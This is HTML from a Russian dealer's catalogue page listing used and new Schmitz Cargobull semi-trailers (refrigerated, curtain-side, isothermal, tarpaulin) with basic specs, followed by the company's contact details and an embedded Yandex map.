																																										<div class="type-icon refrizherator"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-schmitz">
																					
																																										<img width="300" height="84" loading="lazy" src="https://komdorauto.ru/wp-content/uploads/2020/07/Schmitz_Cargobull_RGB_new-300x84.png" alt="БУ  Рефрижератор Schmitz" title="БУ  Рефрижератор Schmitz" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Рефрижератор</span>																							</li>
																																																																																																																																																					</ul>
																				
																																								
																			</div>
																																																				<div>
																																				<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Длина п/п</span><span class="car-meta__promo">13.6</span></div>
																		<div class="car-meta-bottom__sinotruk">
																			<span class="car-meta-promo__header">Марка осей</span>
																			<span class="car-meta__promo">
																																									<span>Schmitz Rotos</span>
																																							</span>
																		</div>
																	</div>

																
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/polupriczep-refrizherator-schmitz-sko24-2013g/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

																	
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-43607 13-6-931 schmitz-rotos-926 new-cars-133 in-stock-645 trailers-326 schmitz-162 refrizherator-173"
															data-price=""
															data-date="202411220440"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/schmitz-sko-24-polupriczep-refrizherator/" class="rmv_txt_drctn line-clamp-2">
																			 Рефрижератор Schmitz																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/schmitz-sko-24-polupriczep-refrizherator/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/uploads/2024/11/importedphoto.753861705.197758-510x384.jpeg"
																		class="img-responsive" loading="lazy"
																		alt="Рефрижератор Schmitz"
																		title="Рефрижератор Schmitz"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																																										<div class="type-icon refrizherator"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-schmitz">
																					
																																										<img width="300" height="84" loading="lazy" src="https://komdorauto.ru/wp-content/uploads/2020/07/Schmitz_Cargobull_RGB_new-300x84.png" alt="Рефрижератор Schmitz" title="Рефрижератор Schmitz" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Рефрижератор</span>																							</li>
																																																																																																																																																					</ul>
																				
																																								
																			</div>
																																																				<div>
																																				<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Длина п/п</span><span class="car-meta__promo">13.6</span></div>
																		<div class="car-meta-bottom__sinotruk">
																			<span class="car-meta-promo__header">Марка осей</span>
																			<span class="car-meta__promo">
																																									<span>Schmitz Rotos</span>
																																							</span>
																		</div>
																	</div>

																
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/schmitz-sko-24-polupriczep-refrizherator/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

																	
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-43141 13-6-931 schmitz-944 used-cars-135 trailers-326 schmitz-162 shtornyj-180"
															data-price=""
															data-date="202410290555"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/polupriczep-shtornyj-schmitz-2/" class="rmv_txt_drctn line-clamp-2">
																			 БУ  Шторный Schmitz																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/polupriczep-shtornyj-schmitz-2/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/uploads/2024/10/whatsapp-image-2024-04-22-at-11.08.48-1-510x384.jpeg"
																		class="img-responsive" loading="lazy"
																		alt="БУ  Шторный Schmitz"
																		title="БУ  Шторный Schmitz"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																																										<div class="type-icon shtornyj"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-schmitz">
																					
																																										<img width="300" height="84" loading="lazy" src="https://komdorauto.ru/wp-content/uploads/2020/07/Schmitz_Cargobull_RGB_new-300x84.png" alt="БУ  Шторный Schmitz" title="БУ  Шторный Schmitz" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Шторный</span>																							</li>
																																																																																																																																																					</ul>
																				
																																								
																			</div>
																																																				<div>
																																				<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Длина п/п</span><span class="car-meta__promo">13.6</span></div>
																		<div class="car-meta-bottom__sinotruk">
																			<span class="car-meta-promo__header">Марка осей</span>
																			<span class="car-meta__promo">
																																									<span>SCHMITZ</span>
																																							</span>
																		</div>
																	</div>

																
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/polupriczep-shtornyj-schmitz-2/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

																	
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-43140 13-6-931 schmitz-944 used-cars-135 trailers-326 schmitz-162 shtornyj-180"
															data-price=""
															data-date="202410290548"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/polupriczep-shtornyj-schmitz/" class="rmv_txt_drctn line-clamp-2">
																			 БУ  Шторный Schmitz																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/polupriczep-shtornyj-schmitz/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/uploads/2024/10/1-15-510x384.jpeg"
																		class="img-responsive" loading="lazy"
																		alt="БУ  Шторный Schmitz"
																		title="БУ  Шторный Schmitz"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																																										<div class="type-icon shtornyj"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-schmitz">
																					
																																										<img width="300" height="84" loading="lazy" src="https://komdorauto.ru/wp-content/uploads/2020/07/Schmitz_Cargobull_RGB_new-300x84.png" alt="БУ  Шторный Schmitz" title="БУ  Шторный Schmitz" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Шторный</span>																							</li>
																																																																																																																																																					</ul>
																				
																																								
																			</div>
																																																				<div>
																																				<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Длина п/п</span><span class="car-meta__promo">13.6</span></div>
																		<div class="car-meta-bottom__sinotruk">
																			<span class="car-meta-promo__header">Марка осей</span>
																			<span class="car-meta__promo">
																																									<span>SCHMITZ</span>
																																							</span>
																		</div>
																	</div>

																
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/polupriczep-shtornyj-schmitz/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

																	
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-43119 13-6-931 schmitz-944 used-cars-135 trailers-326 schmitz-162 refrizherator-173"
															data-price=""
															data-date="202410290532"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/polupriczep-refrizherator-schmitz/" class="rmv_txt_drctn line-clamp-2">
																			 БУ  Рефрижератор Schmitz																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/polupriczep-refrizherator-schmitz/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/uploads/2024/10/1-14-510x384.jpeg"
																		class="img-responsive" loading="lazy"
																		alt="БУ  Рефрижератор Schmitz"
																		title="БУ  Рефрижератор Schmitz"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																																										<div class="type-icon refrizherator"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-schmitz">
																					
																																										<img width="300" height="84" loading="lazy" src="https://komdorauto.ru/wp-content/uploads/2020/07/Schmitz_Cargobull_RGB_new-300x84.png" alt="БУ  Рефрижератор Schmitz" title="БУ  Рефрижератор Schmitz" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Рефрижератор</span>																							</li>
																																																																																																																																																					</ul>
																				
																																								
																			</div>
																																																				<div>
																																				<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Длина п/п</span><span class="car-meta__promo">13.6</span></div>
																		<div class="car-meta-bottom__sinotruk">
																			<span class="car-meta-promo__header">Марка осей</span>
																			<span class="car-meta__promo">
																																									<span>SCHMITZ</span>
																																							</span>
																		</div>
																	</div>

																
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/polupriczep-refrizherator-schmitz/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

																	
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-39171 13-6-931 schmitz-944 used-cars-135 in-stock-645 trailers-326 schmitz-162 refrizherator-173"
															data-price=""
															data-date="202407030446"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/polupriczep-refrizherator-shmitcz-s-probegom/" class="rmv_txt_drctn line-clamp-2">
																			 БУ  Рефрижератор Schmitz																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/polupriczep-refrizherator-shmitcz-s-probegom/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/uploads/2024/07/img-20240920-wa0055-510x384.jpg"
																		class="img-responsive" loading="lazy"
																		alt="БУ  Рефрижератор Schmitz"
																		title="БУ  Рефрижератор Schmitz"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																																										<div class="type-icon refrizherator"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-schmitz">
																					
																																										<img width="300" height="84" loading="lazy" src="https://komdorauto.ru/wp-content/uploads/2020/07/Schmitz_Cargobull_RGB_new-300x84.png" alt="БУ  Рефрижератор Schmitz" title="БУ  Рефрижератор Schmitz" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Рефрижератор</span>																							</li>
																																																																																																																																																					</ul>
																				
																																								
																			</div>
																																																				<div>
																																				<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Длина п/п</span><span class="car-meta__promo">13.6</span></div>
																		<div class="car-meta-bottom__sinotruk">
																			<span class="car-meta-promo__header">Марка осей</span>
																			<span class="car-meta__promo">
																																									<span>SCHMITZ</span>
																																							</span>
																		</div>
																	</div>

																
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/polupriczep-refrizherator-shmitcz-s-probegom/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

																	
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-14139 13-6-931 schmitz-rotos-926 new-cars-133 trailers-326 izotermicheskij-167 schmitz-162"
															data-price=""
															data-date="202105241144"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/izotermicheskij-polupriczep-schmitz-sko-24/" class="rmv_txt_drctn line-clamp-2">
																			 Изотермический Schmitz																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/izotermicheskij-polupriczep-schmitz-sko-24/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/uploads/2021/05/priczep-510x384.jpg"
																		class="img-responsive" loading="lazy"
																		alt="Изотермический Schmitz"
																		title="Изотермический Schmitz"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																					<div><i class="fa fa-cube"></i>
																																								
																																															<span>85 м³</span></div>																					<div class="type-icon izotermicheskij"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-schmitz">
																					
																																										<img width="300" height="84" loading="lazy" src="https://komdorauto.ru/wp-content/uploads/2020/07/Schmitz_Cargobull_RGB_new-300x84.png" alt="Изотермический Schmitz" title="Изотермический Schmitz" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Изотермический</span>																							</li>
																																																																																								<li>
																							<i class="fa fa-arrows-v"></i>
																																								
																																															<span>1150 мм</span>																							</li>
																																																																																																										</ul>
																				
																																								
																			</div>
																																																				<div>
																																				<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Длина п/п</span><span class="car-meta__promo"></span></div>
																		<div class="car-meta-bottom__sinotruk">
																			<span class="car-meta-promo__header">Марка осей</span>
																			<span class="car-meta__promo">
																																									<span>Schmitz Rotos</span>
																																							</span>
																		</div>
																	</div>

																
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/izotermicheskij-polupriczep-schmitz-sko-24/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

																	
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-14087 13-6-931 schmitz-rotos-926 new-cars-133 trailers-326 schmitz-162 tent-bort-176"
															data-price=""
															data-date="202105210139"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/schmitz-cargobull-trehosnyj-polupriczep-so-sdvigaemym-bokovym-tentom-9084/" class="rmv_txt_drctn line-clamp-2">
																			 Тентованный Schmitz																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/schmitz-cargobull-trehosnyj-polupriczep-so-sdvigaemym-bokovym-tentom-9084/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="285"
																		src="https://komdorauto.ru/wp-content/uploads/2021/05/schmitz_9084-510x285.jpg"
																		class="img-responsive" loading="lazy"
																		alt="Тентованный Schmitz"
																		title="Тентованный Schmitz"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																																										<div class="type-icon tent-bort"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-schmitz">
																					
																																										<img width="300" height="84" loading="lazy" src="https://komdorauto.ru/wp-content/uploads/2020/07/Schmitz_Cargobull_RGB_new-300x84.png" alt="Тентованный Schmitz" title="Тентованный Schmitz" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Тентованный</span>																							</li>
																																																																																								<li>
																							<i class="fa fa-arrows-v"></i>
																																								
																																															<span>1150 мм</span>																							</li>
																																																																																																										</ul>
																				
																																								
																			</div>
																																																				<div>
																																				<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Длина п/п</span><span class="car-meta__promo">13.6</span></div>
																		<div class="car-meta-bottom__sinotruk">
																			<span class="car-meta-promo__header">Марка осей</span>
																			<span class="car-meta__promo">
																																									<span>Schmitz Rotos</span>
																																							</span>
																		</div>
																	</div>

																
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/schmitz-cargobull-trehosnyj-polupriczep-so-sdvigaemym-bokovym-tentom-9084/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

																	
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-10962 13-6-931 schmitz-944 new-cars-133 trailers-326 schmitz-162 shtorno-bortovoj-179"
															data-price=""
															data-date="202007090415"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/semi-schmitz-cargobull-scs-bseb-3/" class="rmv_txt_drctn line-clamp-2">
																			 Шторно-бортовой Schmitz																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/semi-schmitz-cargobull-scs-bseb-3/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/uploads/2020/07/60-510x384.jpg"
																		class="img-responsive" loading="lazy"
																		alt="Шторно-бортовой Schmitz"
																		title="Шторно-бортовой Schmitz"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																					<div><i class="fa fa-cube"></i>
																																								
																																															<span>85 м³</span></div>																					<div class="type-icon shtorno-bortovoj"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-schmitz">
																					
																																										<img width="300" height="84" loading="lazy" src="https://komdorauto.ru/wp-content/uploads/2020/07/Schmitz_Cargobull_RGB_new-300x84.png" alt="Шторно-бортовой Schmitz" title="Шторно-бортовой Schmitz" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Шторно-бортовой</span>																							</li>
																																																																																								<li>
																							<i class="fa fa-arrows-v"></i>
																																								
																																															<span>1150 мм</span>																							</li>
																																																																																																										</ul>
																				
																																								
																			</div>
																																																				<div>
																																				<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Длина п/п</span><span class="car-meta__promo">13.6</span></div>
																		<div class="car-meta-bottom__sinotruk">
																			<span class="car-meta-promo__header">Марка осей</span>
																			<span class="car-meta__promo">
																																									<span>SCHMITZ</span>
																																							</span>
																		</div>
																	</div>

																
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/semi-schmitz-cargobull-scs-bseb-3/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

			</div>
	</div>
		
			<div class="hidden dynamicnewdesc"></div>
		
	<div class="hidden dynamicnewtitle">Шмитц полуприцепы - Schmitz</div>
	<div class="hidden dynamicbreadcrumbs"><ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/" itemprop="item"><span itemprop="name">«КомдорАвто»</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/catalog/" itemprop="item"><span itemprop="name">Каталог техники</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/catalog/polupricepy/" itemprop="item"><span itemprop="name">Каталог полуприцепов</span></a><meta itemprop="position" content="3" /></li></ol><!-- .breadcrumbs --></div>
	<div class="hidden dynamicsublogo"><img width="400" height="112" src="https://komdorauto.ru/wp-content/uploads/2020/07/Schmitz_Cargobull_RGB_new.png" class="attachment-medium size-medium" alt="Schmitz cargobull rgb new" decoding="async" srcset="https://komdorauto.ru/wp-content/uploads/2020/07/Schmitz_Cargobull_RGB_new.png 400w,   https://komdorauto.ru/wp-content/uploads/2020/07/Schmitz_Cargobull_RGB_new-350x98.png 350w,   https://komdorauto.ru/wp-content/uploads/2020/07/Schmitz_Cargobull_RGB_new-398x112.png 398w,   https://komdorauto.ru/wp-content/uploads/2020/07/Schmitz_Cargobull_RGB_new-300x84.png 300w" sizes="(max-width: 400px) 100vw, 400px" title="Schmitz cargobull rgb new" /></div>
		<!--Page 1 of 1<br />
	
	<div class="pagination">
		
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
			</div>-->
	</div>					</div>
					<div class="catalog-text">
										</div>
				</div>
			</div>
			
		</div>
	</div>
	<div class="container">
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1673510697442{padding-top: 40px !important;padding-bottom: 40px !important;background-color: #f0f2f5 !important;}.vc_custom_1673439134262{padding-bottom: 15px !important;background-color: #ffffff !important;}.vc_custom_1673432401486{margin-top: 2px !important;margin-right: 23px !important;margin-left: 4px !important;}.vc_custom_1673432401487{margin-bottom: 10px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1673432409854{margin-top: 2px !important;margin-right: 23px !important;margin-left: 4px !important;}.vc_custom_1673432409855{margin-bottom: 10px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1755072917970{margin-top: 2px !important;}.vc_custom_1755072917970{margin-bottom: 10px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1674720362394{margin-top: 2px !important;}.vc_custom_1674720362396{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><section class="wpb-content-wrapper"><section class="wpb-content-wrapper"><div id="contact_block" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid contact-block vc_custom_1673510697442"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="contacts-icons wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1673439134262"><div class="wpb_wrapper"><p style="text-align: left" class="vc_custom_heading contact-header" >Контакты</p>


    <div class="icon-box vc_custom_1673432401487 icon_box_91412 stm-layout-box-car_dealer"
         style="color:#232628">
        <div class="boat-line"></div>
                    <div
                    class="icon vc_custom_1673432401486 boat-third-color"
                    style="font-size:31px;color:#ed1b24; ">
                <i class="stm-icon-pin"></i>
            </div>
                <div class="icon-text">
                        <span class="h4 title heading-font"
            style="color:#232628">
            Адрес        </span>
                        <div class="content" style=line-height:18px;>
                <p>МО, г.о. Мытищи, МКАД 85 км, ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9</p>
            </div>
                                            </div>
        </div>

    

<style scoped>
        .icon_box_91412:after,
    .icon_box_91412:before {
        }

    .icon_box_91412 .icon-box-bottom-triangle {
        border-right-color: rgba(255,255,255, 0.9);
    }

    .icon_box_91412:hover .icon-box-bottom-triangle {
        border-right-color: rgba(255,255,255, 1);
    }

            .icon-box .icon-text .content a {
        color: #232628;
    }

                </style>


    <div class="icon-box vc_custom_1673432409855 icon_box_86347 stm-layout-box-car_dealer"
         style="color:#232628">
        <div class="boat-line"></div>
                    <div
                    class="icon vc_custom_1673432409854 boat-third-color"
                    style="font-size:31px;color:#ed1b24; ">
                <i class="stm-icon-phone"></i>
            </div>
                <div class="icon-text">
                        <span class="h4 title heading-font"
            style="color:#232628">
            Телефон        </span>
                        <div class="content" style=line-height:18px;>
                <p><a href="tel:+7(499)6482000">+7 (499) 648 20 00</a></p>
            </div>
                                            </div>
        </div>

    

<style scoped>
        .icon_box_86347:after,
    .icon_box_86347:before {
        }

    .icon_box_86347 .icon-box-bottom-triangle {
        border-right-color: rgba(255,255,255, 0.9);
    }

    .icon_box_86347:hover .icon-box-bottom-triangle {
        border-right-color: rgba(255,255,255, 1);
    }

            .icon-box .icon-text .content a {
        color: #232628;
    }

                </style>


    <div class="icon-box vc_custom_1755072917970 icon_box_46244 stm-layout-box-car_dealer"
         style="color:#232628">
        <div class="boat-line"></div>
                    <div
                    class="icon vc_custom_1755072917970 boat-third-color"
                    style="font-size:31px;color:#ed1b24; ">
                <i class="stm-icon-ac-message"></i>
            </div>
                <div class="icon-text">
                        <span class="h4 title heading-font"
            style="color:#232628">
            Email        </span>
                        <div class="content" style=line-height:18px;>
                <p><a href="mailto:info@komdorauto.ru">info@komdorauto.ru</a></p>
            </div>
                                            </div>
        </div>

    

<style scoped>
        .icon_box_46244:after,
    .icon_box_46244:before {
        }

    .icon_box_46244 .icon-box-bottom-triangle {
        border-right-color: rgba(255,255,255, 0.9);
    }

    .icon_box_46244:hover .icon-box-bottom-triangle {
        border-right-color: rgba(255,255,255, 1);
    }

            .icon-box .icon-text .content a {
        color: #232628;
    }

                </style>


    <div class="icon-box vc_custom_1674720362396 icon_box_88399 stm-layout-box-car_dealer"
         style="color:#232628">
        <div class="boat-line"></div>
                    <div
                    class="icon vc_custom_1674720362394 boat-third-color"
                    style="font-size:31px;color:#ed1b24; ">
                <i class="stm-icon-time"></i>
            </div>
                <div class="icon-text">
                        <span class="h4 title heading-font"
            style="color:#232628">
            Время работы        </span>
                        <div class="content" style=line-height:18px;>
                <p><strong>Отдел продаж техники</strong><br />
пн.-вс. 09:00 — 18:00</p>
<p><strong>Сервис и отдел продаж запасных частей</strong><br />
пн.-вс. 9:00 — 21:00</p>
<p><strong>Грузовой эвакуатор – 24/7</strong><br />
<!--Сервис: пн.-вс. 9:00-21:00 Продажи: пн.-пт. 9:00- 18:00--></p>
            </div>
                                            </div>
        </div>

    

<style scoped>
        .icon_box_88399:after,
    .icon_box_88399:before {
        }

    .icon_box_88399 .icon-box-bottom-triangle {
        border-right-color: rgba(255,255,255, 0.9);
    }

    .icon_box_88399:hover .icon-box-bottom-triangle {
        border-right-color: rgba(255,255,255, 1);
    }

            .icon-box .icon-text .content a {
        color: #232628;
    }

                </style></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<iframe src="https://yandex.ru/map-widget/v1/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777&amp;source=constructor" style="width:100%; height:425px; border:0;"></iframe>
		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width"></div>
